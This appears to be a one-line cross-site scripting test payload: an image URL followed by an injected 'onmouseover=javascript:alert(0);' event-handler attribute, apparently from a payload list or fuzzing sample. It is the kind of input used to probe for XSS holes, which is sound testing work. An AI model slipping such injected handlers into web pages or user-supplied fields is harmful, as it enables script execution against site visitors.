 onmouseover=javascript:alert(0);